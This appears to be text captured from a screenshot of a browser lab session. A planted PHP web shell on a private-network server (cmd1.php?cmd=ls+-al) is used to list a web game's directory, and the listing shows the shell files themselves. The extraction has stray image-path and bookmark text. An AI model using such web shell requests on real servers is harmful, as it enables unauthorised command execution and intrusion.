 192.168.43.203/cmd1.php?c
http://192.168.43.203/game.htm
http://192.168.43.203/game.htm
192.168.43.203/cmd1.php?cmd=ls+-al
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67...
Send
total 6960
drwxrwxrwx 4 www-data www-data    4096 Apr 24 06:45 .
drwxr-xr-x 3 root     root        4096 Apr  3 09:16 ..
-rw-r--r-- 1 www-data www-data  335068 Apr  3 12:16 DejaVuSansMono.ttf
-rw-r--r-- 1 www-data www-data  355692 Apr  3 12:16 DejaVuSerif-Bold.ttf
-rw-r--r-- 1 www-data www-data  379740 Apr  3 12:16 DejaVuSerif.ttf
-rw-r--r-- 1 www-data www-data   15099 Apr  3 11:40 GPL-LICENSE.txt
-rw-r--r-- 1 www-data www-data    1076 Apr  3 11:40 MIT-LICENSE.txt
-rw-r--r-- 1 www-data www-data      16 Apr  3 12:16 README.md
-rw-r--r-- 1 www-data www-data    5599 Apr  3 12:16 Untitled.ipynb
-rw-r--r-- 1 www-data www-data     947 Apr  3 12:16 alien.js
-rw-r--r-- 1 www-data www-data   69689 Apr  3 12:16 alien.png
drwxr-xr-x 2 www-data www-data    4096 Apr  3 12:26 backup
-rw-r--r-- 1 www-data www-data    1259 Apr  3 11:40 base.css
-rw-rw-rw- 1 mysql    mysql        214 Apr 24 06:37 cmd.php
-rw-rw-rw- 1 mysql    mysql        222 Apr 24 06:45 cmd1.php
-rw-r--r-- 1 www-data www-data 5847153 Apr  3 12:16 data.js
-rw-r--r-- 1 www-data www-data   11947 Apr  3 11:40 engine.js
-rwxr-xr-x 1 www-data www-data   17726 Apr  3 12:16 favicon.ico
-rw-r--r-- 1 www-data www-data     701 Apr  3 11:43 game.html
-rw-r--r-- 1 www-data www-data    8394 Apr  3 11:40 game.js
-rw-r--r-- 1 www-data www-data     197 Apr  3 11:40 game.manifest
-rw-r--r-- 1 www-data www-data    1129 Apr  3 12:16 gray_line.png
drwxr-xr-x 2 www-data www-data    4096 Apr  3 11:40 images
-rw-r--r-- 1 www-data www-data    2225 Apr  4 02:00 index.html
-rw-r--r-- 1 www-data www-data    1508 Apr  3 12:16 style.css
-rw-r--r-- 1 www-data www-data    1508 Apr  3 12:16 style.css